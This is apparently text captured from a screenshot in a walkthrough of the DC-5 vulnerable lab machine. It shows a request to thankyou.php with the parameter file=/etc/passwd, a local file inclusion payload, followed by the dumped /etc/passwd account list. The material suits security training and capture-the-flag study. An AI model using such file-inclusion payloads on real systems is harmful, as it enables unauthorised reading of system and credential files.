 Contact
192.168.93.10/thankyou.php?file=/etc/passwd
DC-5 is alive!
Home Solutions About Us FAQ Contact
Thank You
Thank you for taking the time to contact us.
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr
/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var
/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:
/bin/false systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd
/resolve:/bin/false systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false Debian-exim:x:104:109::/var/spool/exim4:/bin/false
messagebus:x:105:110::/var/run/dbus:/bin/false statd:x:106:65534::/var/lib/nfs:/bin/false sshd:x:107:65534::/var/run/sshd:/usr/sbin/nologin dc:x:1000:1000:dc,,,:/home
/dc:/bin/bash mysql:x:108:113:MySQL Server,,,:/nonexistent:/bin/false